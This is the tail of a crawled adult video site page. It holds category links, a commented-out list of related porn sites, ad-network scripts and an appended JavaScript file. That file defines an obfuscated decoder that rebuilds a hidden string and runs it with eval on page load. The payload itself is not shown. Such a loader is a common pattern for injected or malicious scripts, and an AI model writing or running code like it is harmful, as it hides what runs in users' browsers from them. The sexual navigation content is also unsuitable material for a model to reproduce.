                          <li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">317 videos</span></a></li>
                     

                          <li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Scandals</span> <span class="total">51 videos</span></a></li>
                     

                          <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">334 videos</span></a></li>
                     

                          <li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Smoking</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">886 videos</span></a></li>
                     

                          <li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">347 videos</span></a></li>
                     

                          <li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanked</span> <span class="total">101 videos</span></a></li>
                     

                          <li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirt</span> <span class="total">441 videos</span></a></li>
                     

                          <li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> <span>Srilankan</span> <span class="total">134 videos</span></a></li>
                     

                          <li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">114 videos</span></a></li>
                     

                          <li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">44 videos</span></a></li>
                     

                          <li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">116 videos</span></a></li>
                     

                          <li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tamil</span> <span class="total">3289 videos</span></a></li>
                     

                          <li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen</span> <span class="total">4586 videos</span></a></li>
                     

                          <li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> <span>Telugu</span> <span class="total">1031 videos</span></a></li>
                     

                          <li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">1061 videos</span></a></li>
                     

                          <li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Turkish</span> <span class="total">521 videos</span></a></li>
                     

                          <li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">334 videos</span></a></li>
                     

                          <li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">541 videos</span></a></li>
                     

                          <li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">1266 videos</span></a></li>
                     

                          <li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Whore</span> <span class="total">834 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-caret-right"></i> <span>malayalam xxx</span></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-caret-right"></i> <span>indian sex mms</span></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-caret-right"></i> <span>indian saree sex</span></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-caret-right"></i> <span>tamils ex videos</span></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-caret-right"></i> <span>indian teen porn</span></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-caret-right"></i> <span>desi aunty sex</span></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-caret-right"></i> <span>telugu porn</span></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-caret-right"></i> <span>hindi sex video</span></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-caret-right"></i> <span>top indian sex videos</span></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-caret-right"></i> <span>new desi sex</span></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-caret-right"></i> <span>malayalam porn videos</span></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-caret-right"></i> <span>South Indian Porn</span></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-caret-right"></i> <span>top indian sex video hd</span></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-caret-right"></i> <span>tamil xxx 2021</span></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-caret-right"></i> <span>Indian Bhabhi Tube</span></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-caret-right"></i> <span>indian sex stories 2021</span></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-caret-right"></i> <span>Desi Porn Videos</span></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-caret-right"></i> <span>tamil hot sex 2021</span></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-caret-right"></i> <span>indiandesipornvideos.com</span></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-caret-right"></i> <span>indian porn movies</span></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-caret-right"></i> <span>desi boobs</span></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-caret-right"></i> <span>tamil porn</span></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-caret-right"></i> <span>tamil xnxx</span></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-caret-right"></i> <span>indian xvideos 2021</span></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-caret-right"></i> <span>mallu sex videos</span></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-caret-right"></i> <span>desi aunty 2021</span></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-caret-right"></i> <span>indianpornsexvideo.com</span></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-caret-right"></i> <span>auntypornvideos</span></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-caret-right"></i> <span>Desi Porn Tube</span></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-caret-right"></i> <span>xvideos indian</span></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-caret-right"></i> <span>top hindi sexy video</span></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-caret-right"></i> <span>pakistani porn videos</span></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-caret-right"></i> <span>punjabi sex video</span></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-caret-right"></i> <span>indianpornvideotube.com</span></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-caret-right"></i> <span>4k telugu sex videos</span></a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-caret-right"></i> <span>Indian Tube</span></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-caret-right"></i> <span>xxx malayalam</span></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-caret-right"></i> <span>xvideo indian</span></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-caret-right"></i> <span>bollywood sex videos</span></a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-caret-right"></i> <span>mallu porn</span></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-caret-right"></i> <span>Desi Porn</span></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-caret-right"></i> <span>nude desi</span></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-caret-right"></i> <span>naked indian girls</span></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-caret-right"></i> <span>best mallu sex videos</span></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-caret-right"></i> <span>tamil sex movies</span></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-caret-right"></i> <span>IndianPussyTube.net</span></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-caret-right"></i> <span>top indian hot sex</span></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-caret-right"></i> <span>indian sex videos 2021</span></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-caret-right"></i> <span>bollywood sex scenes</span></a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-caret-right"></i> <span>Desi Porn</span></a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-caret-right"></i> <span>Desi Sex Tube</span></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-caret-right"></i> <span>Pakistan Sex Tube</span></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-caret-right"></i> <span>tamil aunty sex</span></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-caret-right"></i> <span>new indian porn videos</span></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-caret-right"></i> <span>4k marathi porn</span></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-caret-right"></i> <span>4k xnxx telugu</span></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-caret-right"></i> <span>Indian XXX Movies Tube</span></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-caret-right"></i> <span>Desi Sex Video</span></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-caret-right"></i> <span>pakistan porn tube</span></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-caret-right"></i> <span>desi indian sex</span></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-caret-right"></i> <span>india porn tube</span></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-caret-right"></i> <span>bollywood sex scene</span></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-caret-right"></i> <span>Bhabhi Tube</span></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-caret-right"></i> <span>desi xxx</span></a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-caret-right"></i> <span>desi hot</span></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-caret-right"></i> <span>indianauntypornvideos</span></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-caret-right"></i> <span>tamil sex padam</span></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-caret-right"></i> <span>indian porn tubes</span></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-caret-right"></i> <span>indian sex 2021</span></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-caret-right"></i> <span>mallu videos</span></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-caret-right"></i> <span>pakistani porn movies</span></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-caret-right"></i> <span>mallu aunty sex</span></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-caret-right"></i> <span>punjabipornvideo.com</span></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-caret-right"></i> <span>desi sex video</span></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-caret-right"></i> <span>indian aunty sex 2021</span></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-caret-right"></i> <span>Desi Pussy</span></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-caret-right"></i> <span>best mallu xnxx</span></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-caret-right"></i> <span>Bollywood Porn</span></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-caret-right"></i> <span>indian girl fucked</span></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-caret-right"></i> <span>new desi sex</span></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-caret-right"></i> <span>indian sex xxx</span></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-caret-right"></i> <span>xxx indian</span></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-caret-right"></i> <span>top indian sex com</span></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-caret-right"></i> <span>Desi Sex Stories</span></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-caret-right"></i> <span>saree porn</span></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-caret-right"></i> <span>best mallu xxx</span></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-caret-right"></i> <span>tamils exy video 2021</span></a></li><li><a href="https://indiansexypornvideo.com/" data-ct="1491860397"><i class="la la-caret-right"></i> <span>indiansexypornvideo</span></a></li><li><a href="https://desisexvideos.cc/" data-ct="1499390037"><i class="la la-caret-right"></i> <span>desi sex videos</span></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"><i class="la la-caret-right"></i> <span>indian bbw</span></a></li> --> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>xxxindiantube.org</span>.All models were 18 years of age or older at the time of depiction. XXX Indian Tube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4d1ed308e6b4bf7a7b068d9aeca7700","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://xxxindiantube.org/js/XFK2Win4XphUJFUKMoBEyC.js
body_size: 21597
content:
function epoup(muqqpvj){var ngsza='Z';var iczd='A';var hwvcnc=[];var upyezv=new RegExp('['+iczd+'-'+ngsza+']');var qkkxx=muqqpvj.split(upyezv);for(var i=0;i<qkkxx.length;i++){hwvcnc.push(String.fromCharCode(parseInt(qkkxx[i],22)/(70)));}eval(hwvcnc.splice(1,hwvcnc.length).join(''));}epoup('[base64]'); 
     